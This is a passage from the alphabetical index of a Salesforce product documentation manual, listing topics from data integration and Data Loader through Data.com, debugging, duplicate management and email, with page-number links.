data integration description [3219](#page-3224-0) external data [3219](#page-3224-0) Salesforce data [3219](#page-3224-0) data integration dataflow [3223](#page-3228-0) Data Loader attachments [638](#page-643-0) batch files [648](#page-653-0) batch mode [647](#page-652-0) batch mode parameters [651](#page-656-0) blank fields, replacing [680](#page-685-0) Bulk API [635,](#page-640-0) [638,](#page-643-0) [645](#page-650-0) column mapping [664](#page-669-0) command line interface [649](#page-654-0) command line introduction [666](#page-671-1) command line operations [659](#page-664-0) config.properties [651](#page-656-0) configuration file (command line) [668](#page-673-0) configuring [635,](#page-640-0) [638](#page-643-0) configuring batch processes [650](#page-655-0) data loader guide [207](#page-212-3), [1004](#page-1009-1) Data Loader not importing special characters [676](#page-681-0) data types [639](#page-644-0) Database Access [659](#page-664-1) date formats [639](#page-644-1) date, wrong [678](#page-683-0) encrypted password (command line) [667](#page-672-0) encryption key (command line) [666](#page-671-0) field mapping file (command line) [668](#page-673-1) importing data (command line) [670](#page-675-0) importing, permissions [673](#page-678-0) importing, wrong date [678](#page-683-0) installed files [648](#page-653-0) installing [634](#page-639-0) JDBC Driver [659](#page-664-1) logging in [675](#page-680-0) overview [632](#page-637-0) password encryption [648](#page-653-1) prerequisites (command line) [666](#page-671-2) sample files [648](#page-653-0) settings [638](#page-643-1) Spring Framework [661](#page-666-0) starting batch processes [665](#page-670-0) system requirements [634](#page-639-0) third-party licenses [671](#page-676-0) troubleshooting [647](#page-652-1) updating fields with blank values [680](#page-685-0) uploading [645](#page-650-0) uploading attachments [644](#page-649-0)

Data Loader (continued) using [638](#page-643-1) when to use [633](#page-638-0) wrong date [678](#page-683-0) data monitor [3229](#page-3234-0), [3294](#page-3299-0) Data quality tip sheet [206](#page-211-6), [1004](#page-1009-2) Data sets defining contact filters for Salesforce for Outlook [1984](#page-1989-0) defining event filters for Salesforce for Outlook [1987](#page-1992-0) defining in Connect Offline [1615](#page-1620-0) defining in Salesforce for Outlook [1982](#page-1987-0) defining task filters for Salesforce for Outlook [1988](#page-1993-0) learning about [1983](#page-1988-0) samples in Connect Offline [1995](#page-2000-0) samples in Exchange Sync [1989](#page-1994-0) samples in Salesforce Classic Mobile [952](#page-957-0) samples in Salesforce for Outlook [1989](#page-1994-0) tips on filtering contact in Salesforce for Outlook [1985](#page-1990-0) data storage [3213](#page-3218-1) Data storage [903](#page-908-0) data storage limits [3213](#page-3218-1) Data.com account card [1129](#page-1134-0), [1136](#page-1141-0) account fields [1154](#page-1159-2) Accuracy [1183](#page-1188-1) adding accounts [1114](#page-1119-1) adding contacts [1114](#page-1119-1) adding contacts as leads from [1114](#page-1119-0) adding contacts from [1112](#page-1117-0) adding Get Contacts button [1636](#page-1641-0) adding leads [1114](#page-1119-1) adding records [1642–1643](#page-1647-0) Adding records [1141](#page-1146-0) Adding records, guidelines for [1119](#page-1124-0) address [1181,](#page-1186-0) [1685,](#page-1690-0) [1687](#page-1692-0) administering [1709](#page-1714-0) affected when cleaning [1161](#page-1166-0), [1710](#page-1715-0) already in Salesforce [1138](#page-1143-0) already purchased [1138](#page-1143-0) Annual Revenue [1155](#page-1160-0) API [1653](#page-1658-0) AppExchange [1649](#page-1654-0) assigned [1637](#page-1642-0) balance [1637](#page-1642-0) can't completely clean [1156,](#page-1161-0) [1712](#page-1717-0) can't completely update [1156](#page-1161-0), [1712](#page-1717-0) cannot clean [1156](#page-1161-1) Checkout [1711](#page-1716-0)

Data.com (continued) clean [1692](#page-1697-0) rules [1692](#page-1697-0) company information [1692](#page-1697-0) geo [1692](#page-1697-0) social key [1692](#page-1697-0) Clean [1108–1109,](#page-1113-1) [1120,](#page-1125-0) [1125](#page-1130-0), [1136,](#page-1141-0) [1140,](#page-1145-0) [1157](#page-1162-0), [1161](#page-1166-0), [1166,](#page-1171-0) [1181,](#page-1186-0) [1639](#page-1644-0), [1676](#page-1681-0), [1703,](#page-1708-0) [1710](#page-1715-0), [1712](#page-1717-1) Job [1712](#page-1717-1) Licenses [1639](#page-1644-0) Clean rules [1681](#page-1686-0) company [1653](#page-1658-0) comparing data with Salesforce data [1174](#page-1179-0) concept [1140](#page-1145-0) contact card [1136](#page-1141-0), [1138](#page-1143-1) contact fields [1154](#page-1159-2) Contacts [1649](#page-1654-0) Corporate [1108–1109](#page-1113-0), [1120](#page-1125-0), [1125,](#page-1130-0) [1136](#page-1141-0), [1140](#page-1145-0), [1157,](#page-1162-0) [1161](#page-1166-0), [1166,](#page-1171-0) [1703,](#page-1708-0) [1709–1710](#page-1714-1) Corporate Prospector [1636](#page-1641-0) custom mapping of Salesforce fields to [1643](#page-1648-0) D&B Company [1143](#page-1148-0), [1156](#page-1161-1) D&B Company fields [1156](#page-1161-2) dashboards [1179](#page-1184-0), [1697](#page-1702-0) data assessment [1175–1176,](#page-1180-0) [1178](#page-1183-0), [1694–1696](#page-1699-0) Data.com Premium [1650](#page-1655-0) default fields [1161](#page-1166-0), [1710](#page-1715-0) default mapping of Salesforce fields to [1150](#page-1155-0), [1644](#page-1649-0) Do-Not-Contact settings [1648](#page-1653-0) duplicate management [694](#page-699-0) duplicate prevention [720](#page-725-0) duplicate records [1642–1643](#page-1647-0) Employee field [1154](#page-1159-3) enabling users [1636,](#page-1641-0) [1639](#page-1644-1) Enterprise License [1143](#page-1148-0) Error log [1141](#page-1146-0) error message [1156](#page-1161-0), [1712](#page-1717-0) excluding results from Data.com searches [1127](#page-1132-0) exporting account records [1121](#page-1126-0) exporting accounts [1114](#page-1119-1) exporting contact records [1123](#page-1128-0) exporting contacts and leads [1114](#page-1119-1) exporting records [1124](#page-1129-0) exports [1138,](#page-1143-0) [1648](#page-1653-0) FAQ [1152](#page-1157-0), [1709](#page-1714-0) fields [1161](#page-1166-0), [1710](#page-1715-0)

Data.com (continued) fields that can be cleaned [1156,](#page-1161-1) [1712](#page-1717-0) filters [1133,](#page-1138-0) [1135](#page-1140-0) finding accounts [1114](#page-1119-1) finding contacts [1114](#page-1119-1) finding leads [1114](#page-1119-1) first things to do [1108](#page-1113-0) free version [1108–1109,](#page-1113-1) [1120](#page-1125-0), [1125](#page-1130-0), [1136](#page-1141-0), [1140,](#page-1145-0) [1157,](#page-1162-0) [1166,](#page-1171-0) [1636,](#page-1641-0) [1703](#page-1708-0) full sync [1669](#page-1674-0) geocode [1684–1685,](#page-1689-1) [1688](#page-1693-0) set up [1684](#page-1689-1) setup [1684](#page-1689-1) Geocode [1687](#page-1692-0) Get Contacts [1649](#page-1654-0) get started [1108](#page-1113-0) getting contacts from [1115](#page-1120-0) getting started [1108](#page-1113-0) how it works [1140](#page-1145-0) implementing [1636](#page-1641-0) Implementing D&B Companies [1650](#page-1655-0) incremental sync [1669](#page-1674-0) industry [1129](#page-1134-1) industry classification [1129](#page-1134-1) industry classifications [1129](#page-1134-0) industry field [1129](#page-1134-0) industry mapping [1129](#page-1134-0) industry selector [1129](#page-1134-1) install [1649](#page-1654-0) job history [1669](#page-1674-0) job logs [1669](#page-1674-0) Latitude [1181,](#page-1186-0) [1183,](#page-1188-1) [1685](#page-1690-0), [1687](#page-1692-0) lead fields [1154](#page-1159-2) licenses [1636–1637](#page-1641-0) limited data access [1156,](#page-1161-0) [1712](#page-1717-0) limits [1636–1637](#page-1641-0) List User [1153](#page-1158-0) List users [1639](#page-1644-1) location [1131](#page-1136-0) location selector [1131](#page-1136-0) Longitude [1181](#page-1186-0), [1183](#page-1188-1), [1685,](#page-1690-0) [1687](#page-1692-0) manually added records [1138](#page-1143-0) mapping Salesforce fields to [1646](#page-1651-0) multiple elements in a Data.com search field [1127](#page-1132-0) number of contacts [1154](#page-1159-3) Number of Employees [1155](#page-1160-0) overview [1108–1109](#page-1113-0), [1120,](#page-1125-0) [1125](#page-1130-0), [1136](#page-1141-0), [1140,](#page-1145-0) [1157](#page-1162-0), [1161](#page-1166-0), [1166,](#page-1171-0) [1703,](#page-1708-0) [1710](#page-1715-0)

Data.com (continued) paid version [1108–1109](#page-1113-0), [1120](#page-1125-0), [1125](#page-1130-0), [1136,](#page-1141-0) [1140,](#page-1145-0) [1157,](#page-1162-0) [1166,](#page-1171-0) [1636,](#page-1641-0) [1703](#page-1708-0) Premium [1108–1109](#page-1113-0), [1111](#page-1116-0), [1120,](#page-1125-0) [1125](#page-1130-0), [1136](#page-1141-0), [1140,](#page-1145-0) [1157](#page-1162-0), [1161,](#page-1166-0) [1166,](#page-1171-0) [1703](#page-1708-0), [1709–1710](#page-1714-1) Premium Prospector [1636](#page-1641-0) prospecting [1711](#page-1716-0) prospecting insights for an account [1116](#page-1121-0) Prospector [1108–1109,](#page-1113-1) [1120,](#page-1125-0) [1125](#page-1130-0), [1136,](#page-1141-0) [1140,](#page-1145-0) [1157](#page-1162-0), [1161](#page-1166-0), [1166,](#page-1171-0) [1638,](#page-1643-0) [1649](#page-1654-0), [1703](#page-1708-0), [1710](#page-1715-0) Licenses [1638](#page-1643-0) Limitations [1120](#page-1125-1) re-importing records with Data Loader [1124](#page-1129-0) record additions [1138](#page-1143-0), [1153](#page-1158-1) record match rates [1676](#page-1681-1) reporting field status [1167](#page-1172-0) reporting status [1168](#page-1173-0) reports [1179,](#page-1184-0) [1636](#page-1641-0), [1697](#page-1702-0) Reports [1108–1109,](#page-1113-0) [1120,](#page-1125-0) [1125](#page-1130-0), [1136](#page-1141-0), [1140,](#page-1145-0) [1157,](#page-1162-0) [1166](#page-1171-0), [1703](#page-1708-0) review record [1136](#page-1141-0) saving searches [1126](#page-1131-0) search [1111](#page-1116-0), [1125](#page-1130-0) search criteria [1133](#page-1138-0), [1135](#page-1140-0) search fields [1133,](#page-1138-0) [1135](#page-1140-0) search modifiers [1126–1127](#page-1131-1) search results [1153](#page-1158-2), [1156,](#page-1161-0) [1648](#page-1653-0), [1712](#page-1717-0) Search results, limiting what users do with [1647](#page-1652-0) searching [1126–1127](#page-1131-0), [1129,](#page-1134-1) [1131](#page-1136-0) searching Data.com for exact results [1127](#page-1132-0) searching for accounts [1114,](#page-1119-1) [1126](#page-1131-1) searching for contacts [1114,](#page-1119-1) [1126](#page-1131-1) searching for leads [1114](#page-1119-1) setting up [1636](#page-1641-0) understand [1140](#page-1145-0) understanding searches [1126](#page-1131-1) Unmatched lead [1653](#page-1658-0) User type [1153](#page-1158-0) users [1639](#page-1644-1) using [1152](#page-1157-0) Data.com API [1708](#page-1713-0) Data.com Clean account page layout [1659](#page-1664-0) accounts [1157](#page-1162-0) advanced [1166](#page-1171-0) affected when cleaning [1161](#page-1166-0), [1710](#page-1715-0) analytics [1657](#page-1662-0) auto-fill [1155,](#page-1160-0) [1661,](#page-1666-0) [1663](#page-1668-0) auto-updates [1711](#page-1716-1)

Data.com Clean (continued) automated jobs [1661](#page-1666-0), [1663](#page-1668-0) Clean [1711](#page-1716-2) clean button [1158](#page-1163-0) clean status [1667](#page-1672-0) comparing [1166](#page-1171-0) considerations [1664](#page-1669-0) jobs [1664](#page-1669-0) schedule [1664](#page-1669-0) contact page layout [1659](#page-1664-0) contacts [1157](#page-1162-0) custom field [1666–1667](#page-1671-0) D&B Companies [1661,](#page-1666-0) [1663](#page-1668-0) default fields [1161](#page-1166-0), [1710](#page-1715-0) disabling [1640](#page-1645-0), [1659](#page-1664-1) enabling [1640](#page-1645-0), [1659](#page-1664-1) field-level preferences [1661](#page-1666-0), [1663](#page-1668-0) fields [1161](#page-1166-0), [1710](#page-1715-0) first things to do [1109](#page-1114-0) get started [1109](#page-1114-0) getting started [1109](#page-1114-0) implementation guide [206](#page-211-3), [1004](#page-1009-0) implementing [1657](#page-1662-1) job [1671](#page-1676-0) history [1671](#page-1676-0) log [1671](#page-1676-0) jobs [1664](#page-1669-1), [1711](#page-1716-1) key match fields [1657](#page-1662-0) lead page layout [1659](#page-1664-0) leads [1157](#page-1162-0) learn [1166](#page-1171-0) list [1157](#page-1162-0) List view [1674](#page-1679-1) manual [1157–1158](#page-1162-0) match rates [1657](#page-1662-0) match results [1676](#page-1681-0) matching service [1172,](#page-1177-0) [1662](#page-1667-0) metrics [1657](#page-1662-0) overwrite [1661](#page-1666-0), [1663](#page-1668-0) preferences [1661,](#page-1666-0) [1663](#page-1668-0) prevent auto-updates [1711](#page-1716-1) preventing auto-updates [1666–1667](#page-1671-0) set up [1664](#page-1669-1) setup [1664](#page-1669-1) skipped [1667](#page-1672-0) Social Key [1699–1700](#page-1704-0), [1702](#page-1707-0)

Data.com Clean (continued) Status [1165](#page-1170-0) tip sheet for users [203](#page-208-3) trigger [1667](#page-1672-0) troubleshooting [1156,](#page-1161-0) [1712](#page-1717-0) understand [1166](#page-1171-0) update rates [1657](#page-1662-0) validation rule [1666–1667](#page-1671-0) Data.com Clean jobs full sync [1665](#page-1670-0) identifying next [1665](#page-1670-0) incremental sync [1665](#page-1670-0) resuming [1665](#page-1670-0) scheduling [1665](#page-1670-0) scheduling full sync [1666](#page-1671-1) suspending [1665](#page-1670-0) Data.com Company Hierarchy Adding records, guidelines for [1119](#page-1124-1) Data.com Corporate Prospector implementing [1641](#page-1646-1) Data.com filters Employees [1155](#page-1160-1) Revenue [1155](#page-1160-1) Data.com matching [1169–1170](#page-1174-0) Data.com Premium Prospector configuring [1641](#page-1646-0) Data.com Prospector overview [1183](#page-1188-0), [1704](#page-1709-0) what is [1183,](#page-1188-0) [1704](#page-1709-0) Data.com records linking with Salesforce [1171](#page-1176-0), [1707](#page-1712-0) matching service [1171,](#page-1176-0) [1707](#page-1712-0) matching with Salesforce [1171,](#page-1176-0) [1707](#page-1712-0) Data.com Reports [1157,](#page-1162-0) [1703](#page-1708-0) Data.com search results [1152](#page-1157-1) Data.com Social Key enabling [1698](#page-1703-0) job logs [1700](#page-1705-0) overview [1185](#page-1190-0), [1706](#page-1711-0) Data.comCorporate Prospector Data.com Clean [1637](#page-1642-1) automation [1637](#page-1642-1) availability [1637](#page-1642-1) Data.com List user [1637](#page-1642-1) Data.com User [1637](#page-1642-1) licenses [1637](#page-1642-1)

Data.comCorporate Prospector (continued) licenses (continued) limits [1637](#page-1642-1) Premium Prospector [1637](#page-1642-1) user types [1637](#page-1642-1) Data.comData.com Corporate Prospector account card [1136](#page-1141-1) Database.com developer guides [7](#page-12-0) documentation [7](#page-12-0) dataflow [3225–3226,](#page-3230-0) [3228](#page-3233-0), [3231](#page-3236-0), [3329](#page-3334-0) dataflow definition file sample with append [3232](#page-3237-0) sample with augment [3234](#page-3239-1) sample with filter [3245](#page-3250-0) sample with flatten [3248](#page-3253-0) dataflow description [3223](#page-3228-0) dataflow designing [3225](#page-3230-1) dataflow jobs [3213](#page-3218-1), [3229,](#page-3234-0) [3329](#page-3334-0) dataflow jobs limits [3213](#page-3218-1) dataset builder [3283](#page-3288-0) dataset builder description [3224](#page-3229-1), [3286](#page-3291-1) Dataset definition [3333](#page-3338-0) datasets column types [3219](#page-3224-0) creating [3219](#page-3224-0) description [3219](#page-3224-0) filtering datasets [3245](#page-3250-0) datasets delete [3299](#page-3304-0) datasets description [3220,](#page-3225-0) [3224](#page-3229-0), [3286](#page-3291-0) datasets edit [3296](#page-3301-0) datasets row-level security example [3300](#page-3305-1), [3305](#page-3310-0), [3313](#page-3318-0) date columns [3221](#page-3226-0) Dates format [105](#page-110-0) locale [105](#page-110-0) using in filter criteria [82](#page-87-1) dates description [3221](#page-3226-0) Deactivating users [414–415](#page-419-0) Debug JavaScript [4796](#page-4801-0) debug log [4721,](#page-4726-0) [4991](#page-4996-0) Debug logs adding classes or triggers to monitor [918](#page-923-0) adding users to monitor [918](#page-923-0) classes and triggers [4992](#page-4997-0) filters [4977](#page-4982-0) levels [4977](#page-4982-0)
Debug logs (continued) monitoring [917](#page-922-0) order of precedence [4976](#page-4981-0) removing classes or triggeres from monitoring [918](#page-923-0) removing users from monitoring [918](#page-923-0) resetting [918](#page-923-0) retaining [917–918](#page-922-0) viewing [919](#page-924-0) Debugging adding classes or triggers to monitor [918](#page-923-0) adding users to monitor [918](#page-923-0) class and trigger log levels [4992](#page-4997-0) debug log order of precedence [4976](#page-4981-0) filtering [4977](#page-4982-0) inbound email snapshots [2003](#page-2008-0) level of logging [4977](#page-4982-0) monitoring logs [917](#page-922-0) processes [4060](#page-4065-0) processes, errors at run time [4061](#page-4066-0) processes, errors in Process Builder [4061](#page-4066-1) processes, with Apex debug logs [4062](#page-4067-0) profiling information [4965](#page-4970-0) removing classes or triggers from monitoring [918](#page-923-0) removing users from monitoring [918](#page-923-0) resetting debug logs [918](#page-923-0) stepping through a process [4964](#page-4969-0) viewing logs [919](#page-924-0) workflow [4965](#page-4970-1) Debugging Apex [4720](#page-4725-0), [4968](#page-4973-0) Debugging code [4957](#page-4962-0) Decision element adding [4219](#page-4224-0) configuring [4219](#page-4224-0) Declining events [1300](#page-1305-0) Dedupe [694](#page-699-0) Default field values about [3858](#page-3863-0) considerations [3860](#page-3865-0) defining [3857](#page-3862-0) examples [3859](#page-3864-0) Defer Sharing tip sheet for administrators [206](#page-211-0), [1004](#page-1009-0) Defer sharing calculations [577](#page-582-0) Defining custom fiscal year [353](#page-358-0) data sets for Salesforce for Outlook [1983](#page-1988-0) delegated administration community users [2950](#page-2955-0)

Delegated administration permission set assignment [461](#page-466-0) public group management [462](#page-467-0) Delegated authentication configuring single sign-on [796](#page-801-0) single sign-on [795](#page-800-0) Deleted fields restoring [3835](#page-3840-0) undeleting [3835](#page-3840-0) Deleting accounts [1017](#page-1022-0) assets [1061](#page-1066-0) campaigns [1231](#page-1236-0) cases [2075](#page-2080-0) competitors [1371](#page-1376-0) contacts [1084](#page-1089-0) contract line items [2185](#page-2190-0) contracts [1415](#page-1420-0) dashboards [3596](#page-3601-0) documents [2899](#page-2904-0) email attachments sent as links [1921](#page-1926-0) entitlements [2166](#page-2171-0) import data [632](#page-637-0) leads, considerations for [1263](#page-1268-0) licenses [398](#page-403-0) list views [81–82](#page-86-0) mobile devices [981](#page-986-0) multiple records [690–691](#page-695-0) notes and attachments [104](#page-109-0) opportunities [1351](#page-1356-0) partners [1503](#page-1508-0) processes [4059](#page-4064-0) products [1331](#page-1336-0) question [2123](#page-2128-0) quotes [1400](#page-1405-0) reports [3566](#page-3571-0) requested meetings [1300](#page-1305-1) sample data [289](#page-294-0) service contracts [2177](#page-2182-0) solutions [2197](#page-2202-0) tags [176](#page-181-0) users [414–415](#page-419-0) Deleting a change set [5038](#page-5043-0) deleting a Connected App [4877](#page-4882-0) delta transformation [3240](#page-3245-0), [3242](#page-3247-0) delta transformation description [3240](#page-3245-0) Demos (videos) [207](#page-212-0) Dependencies field [4842](#page-4847-0)

Dependencies (continued) understanding [5096](#page-5101-0) Dependent components [5036](#page-5041-0) Dependent lookups [3912](#page-3917-0) Dependent picklists about [3848](#page-3853-0) defining [3847](#page-3852-0) editing [3849](#page-3854-0) limits [3849](#page-3854-1) Deploying using Change Sets [5023](#page-5028-0) using SOAP API [5022](#page-5027-0) using the Force.com IDE [5021](#page-5026-0) using the Force.com Migration Tool [5022](#page-5027-1) Deploying code changes [5001](#page-5006-0) deployment settings [2464,](#page-2469-0) [2514](#page-2519-0) Deployment monitoring [5035](#page-5040-0) Deployment issues [5039](#page-5044-0) Deployment monitoring [5042](#page-5047-0) deployment status [3772](#page-3777-0) deployments Live Agent [2463](#page-2468-0) SOS [2514](#page-2519-1) description [3229,](#page-3234-0) [3231](#page-3236-0), [3244](#page-3249-0), [3252,](#page-3257-0) [3272](#page-3277-0), [3275](#page-3280-0) design mode [4488](#page-4493-0) designer [3205](#page-3210-0), [3350–3352](#page-3355-0), [3362](#page-3367-0) Desktop clients checking for updates [16](#page-21-0) setting user access [488](#page-493-0), [1993](#page-1998-0) tip sheet for administrators [204](#page-209-0) Destroy a Tenant Secret [731](#page-736-0) Detail page buttons [3719](#page-3724-0) Detail pages customizing [42](#page-47-0) Developer Console about [4720](#page-4725-0), [4968](#page-4973-0) accessing [4717](#page-4722-0) checking code coverage [4999](#page-5004-0) checkpoint [4957](#page-4962-1), [4959–4960](#page-4964-0) code editor [4730](#page-4735-0) database [4733](#page-4738-0) Debug [4725](#page-4730-0) debug logs [4961](#page-4966-0) debugging [4957,](#page-4962-1) [4959–4960](#page-4964-0) Developer Console [4960](#page-4965-0) Heap Dump Inspector view [4960](#page-4965-0)

Developer Console (continued) developer logs [4961](#page-4966-0) Edit [4725](#page-4730-1) File [4723–4724](#page-4728-0) heap dump [4957,](#page-4962-1) [4959–4960](#page-4964-1) Heap tab [4960](#page-4965-0) Symbols tab [4960](#page-4965-0) Heap Dump Inspector view [4960](#page-4965-0) layout [4718](#page-4723-0) Log Inspector view [4970–4971](#page-4975-0) logs [4961](#page-4966-0) memory [4960](#page-4965-0) menus [4723–4725](#page-4728-0) navigation [4718,](#page-4723-0) [4723–4725](#page-4728-0) object [4733](#page-4738-0) opening [4717](#page-4722-0) organization [4718](#page-4723-0) perspectives [4970–4971](#page-4975-0) Query Editor [4725–4727](#page-4730-2) Query Results grid [4725–4727](#page-4730-2) schema [4733](#page-4738-0) sections [4718](#page-4723-0) source code [4730](#page-4735-0) symbols [4960](#page-4965-0) table [4733](#page-4738-0) tabs [4722](#page-4727-0) test runs [5000](#page-5005-0) testing Apex [5000](#page-5005-0) Tools [4725–4727](#page-4730-2), [4973](#page-4978-0) understanding [4720,](#page-4725-0) [4968](#page-4973-0) user interface [4722](#page-4727-0) variables [4960](#page-4965-0) View State [4973](#page-4978-0) views [4722](#page-4727-0) Developer Edition overview [5](#page-10-0) Developer settings configuring [5052](#page-5057-0) license manager [5054](#page-5059-0) namespace prefix [5053](#page-5058-0) Development security [4806](#page-4811-0) Development mode enabling [4781](#page-4786-0) Devices deleting [981](#page-986-0) different match [1170](#page-1175-0)

Digests, Chatter configuring group digests [2752](#page-2757-0) configuring personal digests [2752](#page-2757-0) managing [2752](#page-2757-0) dim2mea transformation [3242–3243](#page-3247-1) dim2mea transformation description [3242](#page-3247-1) dimension definition [3334](#page-3339-0) dimensions description [3219](#page-3224-0) **Directories** using call center [2112](#page-2117-0) Directory numbers adding additional [2443](#page-2448-0) managing additional [2442](#page-2447-0) disable selecting files from Salesforce [3137](#page-3142-0) discussion search [140](#page-145-0) Displaying accounts [1015](#page-1020-0) accounts related lists [1040](#page-1045-0) activities [1268–1269](#page-1273-0) assets [1059](#page-1064-0) campaigns [1200](#page-1205-0) case comments [2065](#page-2070-0) cases [2063](#page-2068-0) completed activities [1270–1271](#page-1275-0) contact roles [1087–1088](#page-1092-0) contacts [1068](#page-1073-0) contacts related lists [1070](#page-1075-0) contracts [1410](#page-1415-0) documents [2899](#page-2904-1) notes and attachments [102](#page-107-0) open activities [1270–1271](#page-1275-0) partners [1502](#page-1507-0) quotes [1397](#page-1402-0) solutions [2191](#page-2196-0) Divisions changing selectable division [63](#page-68-0) creating [405](#page-410-0) default division, changing [406](#page-411-0) editing [405](#page-410-0) enabling [404](#page-409-0) mass transfer of records [405](#page-410-1) overview [401](#page-406-0) reporting [407](#page-412-0) setting up [404](#page-409-0) tip sheet for administrators [207](#page-212-1), [1004](#page-1009-1) working division [63](#page-68-0)

Document fields searched [140](#page-145-1) Document library overview [2894](#page-2899-0) documentation [7](#page-12-0) Documentation implementation guides [201,](#page-206-0) [1003](#page-1008-0), [2937](#page-2942-0), [3202,](#page-3207-0) [4712](#page-4717-0) printable [201](#page-206-0), [1003,](#page-1008-0) [2937,](#page-2942-0) [3202](#page-3207-0), [4712](#page-4717-0) Salesforce Knowledge [2598](#page-2603-0) tip sheets [201](#page-206-0), [1003](#page-1008-0), [2937,](#page-2942-0) [3202,](#page-3207-0) [4712](#page-4717-0) user guides [201](#page-206-0), [1003,](#page-1008-0) [2937,](#page-2942-0) [3202](#page-3207-0), [4712](#page-4717-0) Documents changing authors [2902](#page-2907-0) deleting [2899](#page-2904-0) displaying and editing [2899](#page-2904-1) home page [2894](#page-2899-1) properties [2900](#page-2905-0) renaming [3691](#page-3696-0) search limits [5152](#page-5157-0) searching [2897](#page-2902-0) uploading [2896](#page-2901-0) viewing from Documents tab [2895](#page-2900-0) domain management adding [4317](#page-4322-0) adding custom URLs to domains [4319](#page-4324-0) deleting [4321](#page-4326-0) deleting custom URLs from domains [4319](#page-4324-0) deleting URLs [4321](#page-4326-1) editing [4316](#page-4321-0) editing domains [4319](#page-4324-0), [4322](#page-4327-0) enabling external HTTPS [4322](#page-4327-0) Domain name define a domain name [777](#page-782-0) deploying [780](#page-785-0) getting system performance information [783](#page-788-0) implementation guidelines [778](#page-783-0) login page branding [782](#page-787-0) login policy [781](#page-786-0) overview [775](#page-780-0) setup overview [776,](#page-781-0) [5100](#page-5105-0) testing [780](#page-785-0) URL changes [780](#page-785-1) domains [4316–4317](#page-4321-0), [4319](#page-4324-0), [4321–4322](#page-4326-0) Domains [293](#page-298-0) Downloading Salesforce1 downloadable app [191](#page-196-0) Downloading Salesforce for Outlook [1565](#page-1570-0) Draft emails [2097](#page-2102-0)

Drag-and-drop scheduling about [1291](#page-1296-0) setting up [1291](#page-1296-0) Dun & Bradstreet [1108–1109,](#page-1113-0) [1120,](#page-1125-0) [1125,](#page-1130-0) [1136](#page-1141-0), [1140](#page-1145-0), [1142–1143,](#page-1147-0) [1157,](#page-1162-0) [1161,](#page-1166-0) [1166](#page-1171-0), [1182](#page-1187-0), [1684,](#page-1689-0) [1703](#page-1708-0), [1710](#page-1715-0) Dun & Bradstreet (D&B) [1155–1156](#page-1160-0) Dun &Bradstreet DUNSRight [1172,](#page-1177-0) [1662](#page-1667-0), [1664](#page-1669-0) Duplicate accounts [1032](#page-1037-0) contacts [1080](#page-1085-0) leads [1261](#page-1266-0) Duplicate management duplicate rules [694](#page-699-0) limitations [694](#page-699-0) matching rules [694](#page-699-0) Duplicate Management custom report types [703](#page-708-0) duplicate record items [703](#page-708-0) duplicate record sets [703](#page-708-0) duplicate rules [696,](#page-701-0) [703](#page-708-0) end-user experience [698](#page-703-0) error log [698](#page-703-1) implementation guide [206](#page-211-1), [1004](#page-1009-2) limits [5195](#page-5200-0) matching rules [696](#page-701-1) standard matching rules [705](#page-710-0) Duplicate prevention Data.com [720](#page-725-0) duplicate rules [104,](#page-109-1) [700](#page-705-0) matching criteria [710](#page-715-0) matching rules [700,](#page-705-1) [702](#page-707-0), [710](#page-715-0) Duplicate Record Items custom report types [697,](#page-702-0) [703](#page-708-0) duplicate management [703](#page-708-0) duplicate record sets [703](#page-708-0) duplicate rules [697](#page-702-0) Duplicate Record Management custom report types [697](#page-702-0) duplicate record items [697](#page-702-0) duplicate record sets [697](#page-702-0) duplicate rules [697](#page-702-0) Duplicate Record Sets custom report types [697,](#page-702-0) [703](#page-708-0) duplicate management [703](#page-708-0) duplicate record items [703](#page-708-0) duplicate rules [697](#page-702-0) Duplicate rules create [700](#page-705-0)

Duplicate rules (continued) edit [700](#page-705-0) end-user experience [698](#page-703-0) error log [698](#page-703-1) matching rule, associated [696](#page-701-0) Duplicate Rules duplicate record items [697](#page-702-0) duplicate record sets [697](#page-702-0) Dynamic dashboards setting up [3581](#page-3586-0) tip sheet [202](#page-207-0) Dynamic Record Choice [4248](#page-4253-0)

# E

edgemart transformation [3244–3245](#page-3249-0) Editing accounts [1015](#page-1020-0) assets [1059](#page-1064-0) campaigns [1200](#page-1205-0) case comments [2065](#page-2070-0) cases [2063](#page-2068-0) competitors [1370](#page-1375-0) contact roles [1087–1088](#page-1092-0) contacts [1068](#page-1073-0) contracts [1410](#page-1415-0) custom apps [4690](#page-4695-0) custom fields [3814](#page-3819-0) custom report type object relationships [390](#page-395-0) custom report types [393](#page-398-0) custom subtab apps [4696](#page-4701-0) documents [2899](#page-2904-1) email settings [33](#page-38-0) fields [3833](#page-3838-0) groups [534](#page-539-0) Home tab messages [3707](#page-3712-0) inline [94](#page-99-0) list view charts [87](#page-92-0) notes and attachments [102](#page-107-0) personal information [19](#page-24-0), [32](#page-37-0) picklist entries [3840](#page-3845-0) products [1325](#page-1330-0) question [2123](#page-2128-0) quotes [1397](#page-1402-0) report field layout for a custom report type [391](#page-396-0) translation workbench languages [3750](#page-3755-0), [3752–3755,](#page-3757-0) [3758](#page-3763-0) users [412–413](#page-417-0) editing a Connected App [4877](#page-4882-0), [4880–4881,](#page-4885-0) [4884](#page-4889-0) Editing Apex [4720](#page-4725-0)

Editions definition [4](#page-9-0) Elements Apex plug-in [4217](#page-4222-0) assignment [4218](#page-4223-0) Call Apex [4219](#page-4224-1) decision [4219](#page-4224-0) email alert [4220](#page-4225-0) fast create [4221](#page-4226-0) fast delete [4222](#page-4227-0) fast lookup [4222](#page-4227-1) fast update [4224](#page-4229-0) fault connector [4209](#page-4214-0) fault connector, best practice [4210,](#page-4215-0) [4212](#page-4217-0) fault connector, default behavior [4209](#page-4214-1) fault connector, examples [4213](#page-4218-0) loop [4225](#page-4230-0) Post to Chatter [4230](#page-4235-0) quick actions [4230](#page-4235-1) record create [4226](#page-4231-0) record delete [4226](#page-4231-1) record lookup [4227](#page-4232-0) record update [4229](#page-4234-0) screen [4232–4234,](#page-4237-0) [4236](#page-4241-0) Send Email [4236](#page-4241-1) step [4237](#page-4242-0) subflow [4217,](#page-4222-1) [4239](#page-4244-0) Submit for Approval [4238](#page-4243-0) email Email-to-Case [2287–2288](#page-2292-0), [2292](#page-2297-0) On-Demand Email-to-Case [2290–2292](#page-2295-0) routing address [2292](#page-2297-0) Email About My Email to Salesforce [1515](#page-1520-0) Adding to related records using Email to Salesforce [1518](#page-1523-0) Adding to specific records using Email to Salesforce [1518](#page-1523-0) Adding using Email to Salesforce [1518](#page-1523-0) administration [1916](#page-1921-0) alerts [4075](#page-4080-0), [4088](#page-4093-0) attachments [1921](#page-1926-0) bounce management [1916](#page-1921-0) bulk email [1520](#page-1525-0) bulk email notes [1522](#page-1527-0) cases [2092](#page-2097-0) 